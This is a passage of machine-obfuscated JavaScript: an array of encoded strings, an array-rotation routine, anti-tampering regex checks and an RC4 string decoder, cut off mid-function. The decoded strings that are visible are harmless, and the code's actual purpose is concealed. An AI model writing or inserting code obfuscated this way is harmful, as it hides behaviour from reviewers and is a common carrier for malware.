','\x77\x34\x39\x42\x77\x35\x62\x44\x6f\x38\x4f\x44\x5a\x55\x76\x44\x6b\x51\x3d\x3d','\x77\x34\x73\x44\x66\x63\x4b\x70\x51\x41\x45\x4e\x61\x67\x3d\x3d','\x4b\x78\x45\x37','\x62\x42\x41\x4b','\x44\x63\x4b\x75\x57\x51\x3d\x3d','\x47\x54\x55\x72\x45\x67\x3d\x3d','\x77\x34\x67\x44\x61\x38\x4b\x49\x54\x67\x73\x4e','\x77\x6f\x44\x43\x68\x32\x34\x3d','\x42\x38\x4f\x57\x64\x63\x4b\x74\x77\x35\x51\x69\x53\x67\x30\x71\x77\x34\x44\x43\x6a\x79\x45\x46','\x77\x71\x52\x61\x77\x72\x49\x3d','\x4e\x4d\x4f\x65\x77\x70\x72\x44\x69\x6e\x50\x43\x6f\x51\x3d\x3d','\x77\x6f\x4e\x77\x77\x70\x52\x36\x4b\x73\x4f\x6d','\x77\x6f\x4c\x43\x6d\x78\x6f\x3d','\x53\x46\x76\x43\x70\x51\x3d\x3d','\x77\x70\x74\x74\x77\x36\x62\x43\x71\x4d\x4b\x2f\x77\x35\x2f\x43\x68\x4d\x4f\x7a\x77\x36\x51\x3d','\x77\x6f\x30\x2f\x77\x72\x73\x3d','\x77\x37\x6b\x31\x46\x52\x50\x43\x6e\x51\x3d\x3d','\x58\x48\x48\x43\x70\x55\x6c\x55\x77\x37\x4d\x3d','\x55\x42\x45\x4e','\x77\x6f\x51\x4a\x77\x35\x6f\x3d','\x77\x37\x7a\x43\x71\x63\x4f\x50\x49\x38\x4b\x39\x77\x72\x59\x3d','\x77\x71\x33\x43\x71\x73\x4f\x41\x4b\x4d\x4b\x36\x77\x72\x73\x3d','\x64\x73\x4f\x64\x77\x34\x6f\x3d','\x77\x37\x6b\x6e\x42\x67\x72\x43\x69\x38\x4b\x61','\x4c\x73\x4f\x61\x77\x70\x6a\x44\x6d\x47\x49\x3d','\x47\x38\x4b\x34\x44\x67\x3d\x3d','\x44\x63\x4b\x30\x43\x67\x3d\x3d','\x4b\x44\x6f\x37\x45\x73\x4b\x56\x54\x38\x4b\x6a\x44\x38\x4f\x61','\x77\x70\x4c\x44\x71\x63\x4f\x52','\x46\x45\x7a\x44\x68\x41\x3d\x3d','\x77\x35\x6f\x47\x77\x35\x4c\x43\x76\x63\x4b\x52\x77\x70\x45\x53\x77\x70\x55\x35\x43\x41\x3d\x3d','\x77\x6f\x6b\x77\x77\x35\x59\x3d','\x77\x36\x5a\x6e\x77\x36\x55\x3d','\x77\x71\x6c\x4d\x77\x71\x73\x3d','\x41\x6a\x73\x4a\x77\x70\x30\x77','\x77\x71\x66\x43\x71\x6b\x4d\x4d\x77\x6f\x74\x6d','\x77\x35\x6e\x43\x6d\x53\x4d\x3d','\x65\x38\x4b\x71\x64\x77\x3d\x3d','\x53\x7a\x6f\x76\x77\x6f\x55\x75\x47\x6a\x68\x63','\x77\x71\x67\x6b\x43\x51\x48\x43\x6a\x4d\x4b\x58','\x57\x4d\x4f\x7a\x4e\x77\x3d\x3d','\x77\x35\x74\x72\x77\x70\x78\x6e\x4d\x4d\x4f\x36\x77\x72\x6e\x44\x71\x63\x4b\x5a\x77\x6f\x48\x43\x6d\x57\x44\x44\x70\x45\x46\x38\x47\x41\x3d\x3d','\x44\x38\x4b\x53\x44\x73\x4b\x6c\x4b\x63\x4f\x74','\x77\x37\x35\x52\x77\x35\x59\x3d','\x77\x35\x66\x43\x69\x44\x63\x55\x77\x37\x2f\x43\x74\x79\x72\x44\x6e\x54\x50\x44\x74\x73\x4b\x36\x54\x73\x4f\x74\x77\x71\x46\x42\x55\x4d\x4f\x4a','\x57\x4d\x4f\x45\x49\x73\x4b\x30\x77\x70\x6b\x52\x48\x51\x3d\x3d','\x77\x35\x63\x70\x62\x67\x3d\x3d','\x46\x77\x31\x39\x77\x35\x64\x52\x5a\x63\x4b\x34\x45\x77\x72\x44\x6e\x55\x66\x44\x6d\x63\x4b\x33\x77\x35\x44\x44\x6b\x38\x4b\x43\x44\x43\x6a\x44\x69\x4d\x4b\x36\x77\x35\x55\x41\x53\x44\x66\x43\x74\x30\x37\x44\x71\x73\x4f\x56\x77\x70\x2f\x44\x6a\x30\x48\x43\x67\x38\x4b\x31\x77\x72\x6f\x43\x54\x51\x3d\x3d','\x77\x70\x34\x70\x77\x71\x68\x58\x77\x72\x37\x43\x71\x47\x4d\x3d','\x77\x6f\x42\x47\x77\x6f\x72\x44\x74\x73\x4b\x2f\x77\x71\x30\x3d','\x58\x7a\x76\x44\x70\x73\x4b\x6b\x62\x44\x62\x43\x72\x4d\x4f\x55\x44\x43\x62\x43\x75\x73\x4f\x48\x77\x34\x33\x44\x70\x47\x68\x4d\x77\x72\x73\x2f\x4a\x51\x35\x76','\x65\x69\x33\x44\x68\x67\x3d\x3d','\x46\x77\x31\x39\x77\x35\x64\x52\x5a\x63\x4b\x34\x45\x77\x72\x44\x6e\x55\x66\x44\x6b\x38\x4b\x34\x77\x35\x72\x44\x6d\x4d\x4b\x56\x4e\x32\x37\x43\x6a\x63\x4b\x6c\x77\x34\x64\x4d\x55\x7a\x6e\x43\x74\x77\x73\x3d','\x77\x71\x35\x78\x77\x71\x73\x3d','\x50\x42\x42\x54\x66\x63\x4b\x33\x77\x36\x7a\x44\x67\x77\x3d\x3d','\x77\x34\x50\x43\x6a\x6d\x6b\x2b\x50\x69\x52\x62\x55\x6a\x49\x3d','\x5a\x38\x4b\x4e\x56\x73\x4f\x52\x44\x4d\x4f\x48\x77\x71\x44\x44\x76\x78\x72\x44\x67\x38\x4f\x77\x5a\x41\x3d\x3d','\x62\x78\x64\x44','\x77\x37\x31\x42\x43\x31\x30\x33\x4a\x6b\x34\x3d','\x77\x70\x4c\x44\x6c\x31\x4c\x44\x74\x4d\x4b\x55\x41\x58\x48\x43\x68\x69\x51\x3d','\x62\x54\x46\x48\x77\x72\x68\x4e\x45\x67\x3d\x3d','\x77\x37\x67\x46\x61\x51\x3d\x3d','\x50\x42\x42\x54\x66\x63\x4b\x33\x77\x36\x7a\x44\x72\x38\x4b\x66\x47\x63\x4f\x55\x77\x34\x48\x43\x6d\x4d\x4f\x38\x61\x4d\x4b\x72\x77\x35\x45\x64\x5a\x38\x4f\x43\x5a\x73\x4b\x70\x77\x34\x39\x59\x77\x6f\x58\x43\x73\x42\x33\x43\x74\x73\x4f\x30\x77\x37\x48\x44\x6a\x38\x4b\x77\x77\x71\x4d\x6b\x77\x37\x67\x3d','\x64\x73\x4b\x38\x62\x67\x3d\x3d','\x77\x35\x5a\x35\x77\x37\x44\x43\x6d\x55\x48\x44\x67\x48\x6b\x3d','\x77\x70\x74\x6c\x77\x34\x6b\x30','\x77\x34\x42\x6b\x4b\x51\x3d\x3d','\x77\x70\x35\x2b\x77\x35\x34\x35\x77\x72\x68\x30\x77\x72\x59\x79\x59\x41\x3d\x3d','\x57\x4d\x4b\x73\x56\x4d\x4b\x66\x77\x37\x46\x37\x77\x71\x76\x43\x75\x73\x4b\x48\x77\x72\x68\x50\x42\x30\x33\x44\x68\x63\x4f\x6b\x77\x72\x46\x61\x77\x35\x6e\x44\x74\x67\x62\x43\x6d\x51\x3d\x3d','\x61\x63\x4b\x46\x66\x52\x37\x43\x73\x67\x3d\x3d','\x77\x34\x4d\x44\x63\x63\x4b\x37\x55\x77\x34\x3d','\x77\x71\x7a\x44\x6d\x73\x4f\x73\x77\x72\x52\x68','\x77\x34\x33\x44\x71\x46\x4d\x3d','\x54\x47\x42\x76\x77\x37\x76\x44\x72\x63\x4b\x62\x77\x35\x59\x3d','\x77\x35\x76\x44\x72\x6b\x39\x4c\x77\x34\x58\x43\x6d\x73\x4b\x39\x4c\x77\x3d\x3d','\x77\x71\x38\x4b\x77\x36\x6f\x3d','\x4c\x4d\x4f\x33\x63\x32\x74\x30\x77\x70\x67\x3d','\x4d\x67\x48\x43\x72\x73\x4f\x51\x54\x38\x4f\x59','\x77\x72\x41\x51\x77\x34\x6f\x3d','\x77\x70\x5a\x6b\x77\x6f\x68\x75\x4e\x38\x4f\x37\x77\x70\x4c\x43\x72\x4d\x4b\x45\x77\x6f\x50\x44\x68\x51\x3d\x3d','\x57\x33\x58\x43\x68\x51\x3d\x3d','\x52\x67\x37\x44\x6f\x67\x3d\x3d','\x77\x35\x66\x43\x69\x44\x63\x55\x77\x37\x2f\x43\x74\x79\x72\x44\x6e\x54\x50\x44\x74\x73\x4f\x69','\x46\x38\x4f\x33\x52\x63\x4b\x76\x77\x35\x4d\x34\x77\x71\x72\x43\x74\x67\x3d\x3d','\x57\x52\x4a\x49','\x77\x34\x39\x42\x77\x34\x4c\x44\x76\x38\x4f\x48\x5a\x33\x72\x44\x6d\x68\x76\x44\x73\x51\x3d\x3d','\x53\x58\x39\x2f\x77\x36\x37\x44\x68\x63\x4b\x53\x77\x34\x41\x77\x43\x67\x3d\x3d','\x77\x34\x6e\x44\x6f\x6c\x42\x61','\x77\x70\x4a\x70\x77\x70\x39\x6c\x4f\x38\x4f\x68','\x52\x63\x4f\x50\x4e\x63\x4b\x6c','\x62\x44\x74\x4c\x77\x72\x5a\x56\x48\x77\x3d\x3d','\x77\x70\x62\x43\x6c\x79\x34\x70\x65\x6a\x63\x59','\x54\x79\x54\x44\x6c\x51\x3d\x3d','\x77\x35\x6e\x43\x6b\x54\x6b\x3d','\x63\x4d\x4f\x46\x77\x34\x63\x3d','\x77\x35\x48\x44\x6f\x6b\x31\x4a\x77\x35\x2f\x43\x6b\x77\x3d\x3d','\x77\x34\x58\x43\x68\x77\x77\x3d','\x77\x35\x6f\x51\x77\x35\x33\x43\x74\x38\x4b\x61\x77\x70\x67\x50\x77\x35\x73\x35\x47\x73\x4f\x64\x77\x72\x58\x44\x75\x55\x66\x43\x6c\x58\x45\x3d','\x62\x48\x44\x43\x6d\x54\x7a\x44\x74\x53\x62\x43\x67\x78\x4d\x3d','\x4c\x51\x50\x44\x70\x51\x3d\x3d','\x45\x4d\x4b\x43\x41\x73\x4b\x78\x4b\x63\x4f\x33','\x43\x7a\x73\x78\x77\x71\x58\x44\x6c\x38\x4b\x68\x77\x34\x4d\x6f\x43\x46\x31\x76\x77\x37\x2f\x44\x72\x31\x6b\x72\x77\x70\x7a\x43\x6f\x44\x45\x67\x77\x34\x4c\x43\x6e\x53\x2f\x44\x6b\x30\x6c\x32\x77\x36\x37\x43\x67\x4d\x4b\x70\x59\x73\x4f\x6b\x77\x71\x4d\x41\x77\x70\x33\x43\x76\x41\x4c\x44\x67\x38\x4b\x77\x50\x78\x59\x78','\x57\x38\x4f\x46\x4c\x38\x4b\x2f','\x77\x34\x78\x69\x77\x37\x62\x43\x6a\x30\x33\x44\x76\x51\x3d\x3d','\x4b\x51\x52\x50\x61\x63\x4b\x71\x77\x37\x45\x3d','\x4a\x7a\x72\x44\x6b\x33\x6b\x2f\x77\x37\x74\x47\x77\x6f\x6a\x44\x68\x4d\x4f\x33\x77\x6f\x44\x44\x68\x63\x4b\x58\x77\x71\x73\x53\x41\x67\x3d\x3d','\x77\x36\x42\x39\x77\x34\x34\x70\x77\x72\x41\x3d','\x77\x71\x6e\x44\x6a\x38\x4f\x75\x77\x72\x6c\x36\x77\x35\x6f\x3d','\x77\x70\x7a\x43\x6b\x79\x73\x72\x61\x54\x6b\x63\x51\x58\x4a\x4b\x58\x6a\x37\x44\x6f\x4d\x4f\x74\x47\x6c\x54\x43\x6c\x67\x3d\x3d','\x77\x72\x66\x43\x72\x73\x4f\x43\x4f\x73\x4b\x72','\x50\x78\x54\x43\x73\x4d\x4f\x35\x57\x73\x4f\x64\x45\x77\x3d\x3d','\x77\x34\x6e\x43\x68\x54\x51\x61\x77\x37\x48\x43\x75\x41\x48\x44\x6c\x7a\x6e\x43\x72\x4d\x4b\x76\x54\x4d\x4f\x73\x77\x71\x39\x48\x55\x4d\x4f\x4a\x77\x35\x55\x38\x57\x52\x76\x43\x6d\x57\x76\x43\x74\x68\x2f\x44\x6d\x30\x55\x3d','\x77\x70\x70\x43\x77\x6f\x6a\x44\x70\x4d\x4b\x75','\x4e\x78\x4a\x65','\x61\x73\x4b\x5a\x5a\x42\x44\x43\x72\x31\x54\x43\x75\x77\x3d\x3d','\x5a\x63\x4b\x48\x47\x4d\x4f\x54\x41\x4d\x4f\x62','\x5a\x38\x4b\x44\x41\x4d\x4f\x64\x45\x38\x4f\x53\x77\x72\x48\x44\x76\x68\x7a\x43\x68\x4d\x4f\x76\x5a\x68\x6b\x62\x45\x30\x72\x43\x69\x6b\x55\x3d','\x77\x35\x48\x43\x68\x53\x34\x47\x77\x37\x4d\x3d','\x77\x70\x34\x70\x77\x72\x78\x45\x77\x72\x48\x43\x71\x57\x4c\x43\x72\x41\x3d\x3d','\x77\x71\x6f\x67\x45\x51\x2f\x43\x6e\x38\x4b\x65\x77\x37\x4e\x78\x63\x38\x4f\x70\x4e\x4d\x4b\x56\x63\x77\x4e\x34\x44\x45\x67\x6c\x77\x35\x73\x3d','\x53\x4d\x4b\x6b\x56\x4d\x4b\x50\x77\x37\x6f\x3d','\x46\x4d\x4b\x53\x41\x73\x4b\x6d\x4c\x38\x4f\x73\x42\x33\x2f\x43\x67\x41\x3d\x3d','\x77\x70\x63\x66\x77\x35\x33\x43\x72\x63\x4b\x53\x77\x70\x67\x4a\x77\x70\x59\x3d','\x77\x35\x74\x49\x77\x34\x48\x44\x73\x63\x4f\x4e\x62\x48\x48\x44\x68\x68\x50\x44\x6f\x4d\x4b\x75\x77\x70\x72\x44\x69\x4d\x4f\x6c\x62\x63\x4b\x58\x4f\x41\x3d\x3d','\x4a\x55\x7a\x44\x6e\x33\x31\x64\x4d\x42\x33\x44\x73\x63\x4b\x48\x77\x71\x66\x44\x6f\x55\x63\x34','\x63\x53\x4e\x32\x77\x34\x46\x4e\x64\x67\x3d\x3d','\x77\x35\x67\x44\x66\x63\x4b\x33\x54\x68\x49\x39\x53\x73\x4f\x71','\x77\x37\x4e\x73\x77\x36\x74\x79\x4a\x58\x63\x3d','\x77\x6f\x44\x44\x6d\x73\x4f\x6f\x77\x72\x78\x37\x77\x35\x7a\x43\x74\x48\x51\x3d','\x77\x6f\x31\x69\x77\x36\x37\x43\x6f\x63\x4b\x4a\x77\x35\x37\x43\x69\x38\x4f\x34\x77\x37\x51\x58\x77\x37\x41\x3d','\x4f\x43\x77\x32\x42\x4d\x4b\x48\x56\x51\x3d\x3d','\x77\x35\x37\x44\x72\x31\x46\x42\x77\x34\x62\x43\x6e\x67\x3d\x3d','\x50\x63\x4f\x44\x77\x70\x33\x44\x6e\x6e\x50\x43\x75\x67\x3d\x3d','\x77\x37\x52\x4d\x45\x46\x34\x37\x4d\x41\x3d\x3d','\x77\x6f\x6c\x62\x77\x6f\x33\x44\x6f\x73\x4b\x2f\x77\x72\x59\x3d','\x77\x37\x6c\x73\x77\x34\x63\x75\x77\x72\x51\x3d','\x57\x58\x52\x7a\x77\x36\x2f\x44\x73\x4d\x4b\x47','\x77\x6f\x4e\x54\x77\x70\x59\x3d','\x77\x34\x78\x32\x77\x37\x4c\x43\x6e\x55\x76\x44\x70\x67\x3d\x3d','\x77\x6f\x35\x6f\x77\x35\x4d\x76\x77\x71\x70\x75','\x77\x6f\x59\x45\x77\x35\x6e\x43\x71\x73\x4b\x62\x77\x70\x6f\x53\x77\x6f\x34\x78','\x4d\x63\x4b\x77\x63\x6b\x34\x67\x66\x41\x3d\x3d','\x77\x35\x38\x54\x65\x63\x4b\x36\x54\x67\x67\x73\x66\x63\x4f\x51\x62\x4d\x4f\x6a\x53\x67\x3d\x3d','\x77\x70\x66\x43\x69\x6a\x51\x78\x65\x69\x73\x3d','\x56\x73\x4b\x39\x47\x4d\x4f\x64\x45\x38\x4f\x62\x77\x72\x48\x44\x76\x41\x2f\x44\x6d\x4d\x4f\x36','\x57\x73\x4b\x71\x56\x63\x4b\x37\x77\x36\x70\x75\x77\x71\x6e\x43\x73\x73\x4f\x47\x77\x71\x56\x56\x53\x46\x59\x3d','\x4f\x78\x7a\x43\x71\x63\x4f\x45\x54\x38\x4f\x44','\x57\x47\x4e\x33\x77\x35\x33\x44\x73\x63\x4b\x42\x77\x34\x6f\x7a\x48\x78\x34\x33\x77\x37\x4c\x43\x74\x69\x31\x76\x77\x34\x76\x43\x6e\x47\x68\x6b\x77\x6f\x48\x43\x68\x79\x2f\x43\x69\x67\x3d\x3d','\x66\x38\x4b\x4e\x65\x41\x54\x43\x73\x6b\x6b\x3d','\x50\x4d\x4b\x6b\x42\x63\x4b\x75\x4f\x4d\x4f\x72\x47\x47\x2f\x43\x6e\x32\x76\x43\x73\x63\x4f\x4b\x77\x72\x34\x78\x47\x56\x5a\x54\x62\x63\x4b\x54\x4d\x63\x4b\x6c\x77\x37\x59\x3d','\x77\x34\x35\x63\x77\x35\x33\x44\x70\x63\x4f\x51\x63\x51\x3d\x3d','\x66\x73\x4b\x61\x63\x67\x4c\x43\x71\x31\x2f\x43\x70\x73\x4b\x77\x43\x31\x74\x58\x77\x71\x64\x77\x77\x6f\x6e\x44\x76\x6b\x4e\x32\x4a\x6c\x44\x43\x72\x57\x7a\x43\x6f\x77\x64\x46\x50\x38\x4f\x72\x64\x7a\x37\x43\x6c\x63\x4b\x52','\x77\x6f\x4c\x44\x67\x56\x2f\x44\x6f\x73\x4b\x47\x47\x77\x3d\x3d','\x77\x70\x54\x43\x6b\x46\x6f\x4f\x77\x70\x31\x71\x4a\x55\x30\x32\x77\x70\x48\x43\x76\x4d\x4b\x58\x58\x44\x44\x44\x72\x31\x44\x44\x6c\x63\x4f\x56\x77\x37\x72\x44\x74\x31\x4d\x3d','\x63\x44\x52\x38\x77\x34\x64\x55\x59\x4d\x4b\x4c\x77\x72\x46\x36\x43\x43\x2f\x43\x76\x63\x4b\x6c\x44\x55\x66\x44\x6d\x52\x39\x44\x77\x70\x76\x44\x75\x38\x4b\x70\x50\x38\x4f\x59\x46\x57\x66\x43\x6b\x79\x34\x6d\x77\x72\x35\x46\x54\x52\x6f\x76\x50\x57\x6b\x77\x53\x41\x3d\x3d','\x57\x38\x4b\x39\x55\x63\x4b\x4a\x77\x36\x74\x70','\x77\x36\x58\x43\x72\x4d\x4f\x4b\x4c\x4d\x4b\x52\x77\x72\x4a\x4d\x48\x63\x4b\x59\x77\x36\x58\x44\x6d\x63\x4f\x65\x77\x72\x50\x43\x68\x63\x4f\x37\x77\x71\x76\x44\x6d\x6d\x73\x68\x77\x70\x33\x44\x68\x4d\x4b\x2b\x46\x55\x76\x43\x72\x38\x4b\x49\x54\x4d\x4b\x6a','\x4f\x53\x6e\x44\x69\x6e\x4d\x39\x77\x36\x6c\x42\x77\x34\x6e\x44\x67\x4d\x4b\x38\x77\x6f\x54\x44\x6b\x38\x4b\x51\x77\x71\x41\x54','\x57\x69\x30\x56\x77\x6f\x49\x6f\x41\x41\x3d\x3d','\x57\x54\x4c\x44\x6f\x63\x4b\x77\x62\x44\x66\x43\x6e\x51\x3d\x3d','\x77\x37\x46\x77\x77\x34\x30\x2b\x77\x72\x54\x43\x74\x33\x76\x44\x6a\x63\x4f\x37\x64\x46\x7a\x43\x6c\x48\x6a\x44\x72\x67\x3d\x3d','\x41\x68\x6c\x68\x77\x34\x4e\x4d\x65\x41\x3d\x3d','\x77\x35\x37\x43\x67\x30\x66\x44\x75\x7a\x70\x77\x48\x51\x3d\x3d','\x77\x6f\x6c\x76\x77\x36\x33\x43\x72\x38\x4b\x34\x77\x35\x72\x44\x68\x4d\x4f\x6d\x77\x37\x49\x58\x77\x37\x37\x44\x6c\x31\x51\x68','\x5a\x43\x78\x41\x77\x71\x78\x4e\x43\x51\x3d\x3d','\x65\x63\x4b\x51\x47\x63\x4f\x58\x45\x63\x4f\x41\x77\x72\x59\x3d','\x4d\x41\x52\x71\x77\x37\x46\x4c\x65\x4d\x4b\x43\x47\x78\x44\x44\x68\x51\x4d\x3d','\x62\x4d\x4b\x61\x48\x38\x4f\x48\x41\x4d\x4f\x41','\x4f\x7a\x37\x44\x6c\x47\x55\x78\x77\x36\x68\x58\x77\x34\x2f\x43\x6b\x63\x4b\x2f\x77\x6f\x58\x43\x68\x38\x4f\x51','\x4a\x63\x4f\x71\x64\x48\x39\x30\x77\x6f\x4d\x3d'];(function(_0x16144d,_0x12ad89){var _0x1bcb6f=function(_0x5ed052){while(--_0x5ed052){_0x16144d['\x70\x75\x73\x68'](_0x16144d['\x73\x68\x69\x66\x74']());}};var _0x175912=function(){var _0x15dbdf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52af6d,_0x44e994,_0x8f43dc,_0x1a4ef2){_0x1a4ef2=_0x1a4ef2||{};var _0xa6de28=_0x44e994+'\x3d'+_0x8f43dc;var _0xc3bc4=0x0;for(var _0xc3bc4=0x0,_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];_0xc3bc4<_0x2f8d4a;_0xc3bc4++){var _0xe07e0e=_0x52af6d[_0xc3bc4];_0xa6de28+='\x3b\x20'+_0xe07e0e;var _0x4278e3=_0x52af6d[_0xe07e0e];_0x52af6d['\x70\x75\x73\x68'](_0x4278e3);_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];if(_0x4278e3!==!![]){_0xa6de28+='\x3d'+_0x4278e3;}}_0x1a4ef2['\x63\x6f\x6f\x6b\x69\x65']=_0xa6de28;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eb424,_0x49a836){_0x1eb424=_0x1eb424||function(_0xa8bbea){return _0xa8bbea;};var _0x51fe76=_0x1eb424(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x49a836['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3c059f=function(_0x1758df,_0x282e03){_0x1758df(++_0x282e03);};_0x3c059f(_0x1bcb6f,_0x12ad89);return _0x51fe76?decodeURIComponent(_0x51fe76[0x1]):undefined;}};var _0x43331a=function(){var _0x5ab2c6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5ab2c6['\x74\x65\x73\x74'](_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x43331a;var _0x5ab13d='';var _0x554697=_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x554697){_0x15dbdf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x554697){_0x5ab13d=_0x15dbdf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x175912();}(_0x53a0,0x9a));var _0x053a=function(_0x16144d,_0x12ad89){_0x16144d=_0x16144d-0x0;var _0x1bcb6f=_0x53a0[_0x16144d];if(_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b493b=function(){return this;};var _0x175912=_0x4b493b();var _0x15dbdf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x175912['\x61\x74\x6f\x62']||(_0x175912['\x61\x74\x6f\x62']=function(_0x52af6d){var _0x44e994=String(_0x52af6d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8f43dc=0x0,_0x1a4ef2,_0xa6de28,_0x4d189b=0x0,_0xc3bc4='';_0xa6de28=_0x44e994['\x63\x68\x61\x72\x41\x74'](_0x4d189b++);~_0xa6de28&&(_0x1a4ef2=_0x8f43dc%0x4?_0x1a4ef2*0x40+_0xa6de28:_0xa6de28,_0x8f43dc++%0x4)?_0xc3bc4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a4ef2>>(-0x2*_0x8f43dc&0x6)):0x0){_0xa6de28=_0x15dbdf['\x69\x6e\x64\x65\x78\x4f\x66'](_0xa6de28);}return _0xc3bc4;});}());var _0x2f8d4a=function(_0xe07e0e,_0x4278e3){var _0x1eb424=[],_0x49a836=0x0,_0xa8bbea,_0x51fe76='',_0x3c059f='';_0xe07e0e=atob(_0xe07e0e);for(var _0x1758df=0x0,_0x282e03=_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x1758df<_0x282e03;_0x1758df++){_0x3c059f+='\x25'+('\x30\x30'+_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1758df)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xe07e0e=decodeURIComponent(_0x3c059f);for(var _0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x1eb424[_0x43331a]=_0x43331a;}for(_0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x49a836=(_0x49a836+_0x1eb424[_0x43331a]+_0x4278e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43331a%_0x4278e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;}_0x43331a=0x0;_0x49a836=0x0;for(var _0x5ab2c6=0x0;_0x5ab2c6<_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x5ab2c6++){_0x43331a=(_0x43331a+0x1)%0x100;_0x49a836=(_0x49a836+_0x1eb424[_0x43331a])%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;_0x51fe76+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ab2c6)^_0x1eb424[(_0x1eb424[_0x43331a]+_0x1eb424[_0x49a836])%0x100]);}return _0x51fe76;};_0x053a['\x72\x63\x34']=_0x2f8d4a;_0x053a['\x64\x61\x74\x61']={};_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5ab13d=_0x053a['\x64\x61\x74\x61'][_0x16144d];if(_0x5ab13d===undefined){if(_0x053a['\x6f\x6e\x63\x65']===undefined){var _0x554697=function(_0x510394){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x510394;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cc7e2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cc7e2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4a4fcd){if(!Boolean(~_0x4a4fcd)){return _0x4a4fcd;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x18658f){for(var 